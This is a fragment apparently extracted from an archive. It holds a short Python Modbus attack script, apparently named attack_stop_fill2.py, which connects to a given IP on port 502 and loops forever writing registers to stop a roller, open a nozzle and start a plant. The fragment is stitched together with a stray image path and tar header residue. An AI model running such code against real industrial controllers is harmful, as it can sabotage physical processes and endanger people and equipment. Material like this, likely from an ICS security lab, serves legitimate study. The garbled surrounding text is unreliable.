 ip = sys.argv[1]
client = ModbusClient(ip, port=502)
client.connect()
while True:
  client.write_register(3, 0)  # Stop the roller
  client.write_register(4, 1)  # Open the nozzle
  client.write_register(16, 1)  # Start the plant
attack_stop_fill2.py000755 000765 000024 00000000774 13723